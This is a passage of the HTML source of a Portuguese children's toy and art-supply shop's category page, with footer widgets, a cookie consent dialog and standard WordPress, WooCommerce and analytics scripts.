			<svg aria-hidden="true" class="e-font-icon-svg e-far-money-bill-alt" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M320 144c-53.02 0-96 50.14-96 112 0 61.85 42.98 112 96 112 53 0 96-50.13 96-112 0-61.86-42.98-112-96-112zm40 168c0 4.42-3.58 8-8 8h-64c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h16v-55.44l-.47.31a7.992 7.992 0 0 1-11.09-2.22l-8.88-13.31a7.992 7.992 0 0 1 2.22-11.09l15.33-10.22a23.99 23.99 0 0 1 13.31-4.03H328c4.42 0 8 3.58 8 8v88h16c4.42 0 8 3.58 8 8v16zM608 64H32C14.33 64 0 78.33 0 96v320c0 17.67 14.33 32 32 32h576c17.67 0 32-14.33 32-32V96c0-17.67-14.33-32-32-32zm-16 272c-35.35 0-64 28.65-64 64H112c0-35.35-28.65-64-64-64V176c35.35 0 64-28.65 64-64h416c0 35.35 28.65 64 64 64v160z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-fa1e6f7 elementor-widget elementor-widget-text-editor" data-id="fa1e6f7" data-element_type="widget" data-widget_type="text-editor.default">
									<p><b>Pagamento seguro<br /></b>Por transf. bancária</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b97675 e-con-full e-flex e-con e-child" data-id="1b97675" data-element_type="container">
		<div class="elementor-element elementor-element-71bbf32 e-con-full e-flex e-con e-child" data-id="71bbf32" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-20f2d89 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="20f2d89" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-9eff299 elementor-widget elementor-widget-text-editor" data-id="9eff299" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong>Envio rápido<br /></strong>Entre 2 a 5 dias úteis</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6caafce e-con-full e-flex e-con e-child" data-id="6caafce" data-element_type="container">
		<a class="elementor-element elementor-element-2010f54 e-con-full e-flex e-con e-child" data-id="2010f54" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="tel:213872458">
				<div class="elementor-element elementor-element-90c2a5b elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="90c2a5b" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-7334778 elementor-widget elementor-widget-text-editor" data-id="7334778" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong>Tem alguma dúvida<br /></strong>Ligue-nos: 213 872 458</p>								</div>
				</a>
				<div class="elementor-element elementor-element-67d9de5 elementor-widget elementor-widget-text-editor" data-id="67d9de5" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Chamada para rede fixa nacional</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-503fa03 e-flex e-con-boxed e-con e-parent" data-id="503fa03" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f6690f2 elementor-widget elementor-widget-text-editor" data-id="f6690f2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Copyright ©2026 Oficina Didáctica, todos os direitos reservados. Website por <a href="https://absites.pt">AB Sites</a></p>								</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies no nosso site de maneira a oferecer uma melhor experiência de utilizador, lembrando as suas preferencias e visitas. Ao clicar em "Aceito", concorda com o uso de todas as cookies.</div><div class="cli-bar-btn_container"><a href="https://oficinadidactica.pt/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:0px 10px 0px 5px">Política de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEITAR</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/be533f761ab121d665b83e691/d021f3b8e68b7bfd797007e66.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://oficinadidactica.pt"}},{"@type":"ListItem","position":2,"item":{"name":"Brinquedos","@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/"}},{"@type":"ListItem","position":3,"item":{"name":"Pintura - Artes Pl\u00e1sticas","@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/"}},{"@type":"ListItem","position":4,"item":{"name":"P\u00e1gina 2","@id":"https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/page/2/?add_to_wishlist=16350&amp;_wpnonce=33d1d3c23f"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://oficinadidactica.pt/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-31820-css' href='https://oficinadidactica.pt/wp-content/uploads/elementor/css/post-31820.css?ver=1767925274' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://oficinadidactica.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<script src="https://oficinadidactica.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://oficinadidactica.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/oficinadidactica.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://oficinadidactica.pt","ajax_url":"https://oficinadidactica.pt/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://oficinadidactica.pt/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://oficinadidactica.pt/wp-content/themes/hello-elementor/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://oficinadidactica.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://oficinadidactica.pt/wp-json/wp-statistics/v2","ajaxUrl":"https://oficinadidactica.pt/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_product_cat","source_id":171,"search_query":"","signature":"6a94de2fef3606f396654fe6952a37e2","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://oficinadidactica.pt/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=05798247b2","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_product_cat","source_id":171,"search_query":"","signature":"6a94de2fef3606f396654fe6952a37e2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script src="https://oficinadidactica.pt/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.5.2" id="hfe-frontend-js-js"></script>
<script src="https://oficinadidactica.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://oficinadidactica.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://oficinadidactica.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/oficinadidactica.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/oficinadidactica.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/oficinadidactica.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"586b4ea584"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Pintura - Artes Pl\u00e1sticas Archives - P\u00e1gina 2 de 2 - Oficina Did\u00e1ctica","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://oficinadidactica.pt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://oficinadidactica.pt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://oficinadidactica.pt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oficinadidactica.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 